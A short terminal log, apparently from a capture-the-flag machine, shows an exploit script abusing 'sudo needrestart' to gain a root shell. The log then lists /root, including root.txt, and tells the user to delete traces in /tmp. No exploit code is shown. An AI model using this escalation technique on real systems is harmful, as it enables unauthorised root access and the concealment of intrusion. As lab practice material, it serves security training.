 fismathack@conversor:~$ ./runner.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 15520  100 15520    0     0  17121      0 --:--:-- --:--:-- --:--:-- 17130
Bait process is running. Trigger 'sudo /usr/sbin/needrestart' in another shell.
Got shell!, delete traces in /tmp/poc, /tmp/malicious
id
uid=0(root) gid=0(root) groups=0(root)
ls -la /root
total 44
drwx------  6 root root 4096 Nov  1 12:37 .
drwxr-xr-x 19 root root 4096 Oct 21 05:45 ..
lrwxrwxrwx  1 root root    9 Oct 21 05:45 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwxr-xr-x  2 root root 4096 Aug 15 05:06 .cache
drwxr-xr-x  3 root root 4096 Sep 23 14:00 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
lrwxrwxrwx  1 root root    9 Aug 15 04:40 .python_history -> /dev/null
-rw-r-----  1 root root   33 Nov  1 12:37 root.txt
drwxr-xr-x  2 root root 4096 Oct 16 10:25 scripts
-rw-r--r--  1 root root   66 Jul 31 05:36 .selected_editor
lrwxrwxrwx  1 root root    9 Jul 31 22:04 .sqlite_history -> /dev/null
drwx------  2 root root 4096 Aug 15 05:06 .ssh
-rw-r--r--  1 root root  165 Oct 21 05:45 .wget-hsts